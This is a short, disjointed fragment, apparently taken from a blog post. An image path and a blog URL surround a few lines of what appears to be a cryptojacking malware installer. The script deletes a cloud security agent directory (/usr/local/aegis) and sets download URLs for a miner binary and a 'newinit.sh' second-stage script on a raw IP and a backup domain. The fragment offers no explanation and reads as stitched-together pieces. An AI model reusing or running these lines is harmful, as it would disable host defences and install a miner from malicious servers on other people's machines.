 rm -rf /usr/local/aegis
rm -f /tmp/.null 2>/dev/null
miner_url="http://195.58.39.46/cleanfda/zzh"
miner_url_backup="http://py2web.store/cleanfda/zzh"
miner_size="6006304"
sh_url="http://195.58.39.46/cleanfda/newinit.sh"
sh_url_backup="http://py2web.store/cleanfda/newinit.sh"
chattr_size="8000"
sleep 1
https://blog.csdn.net/qq_41671415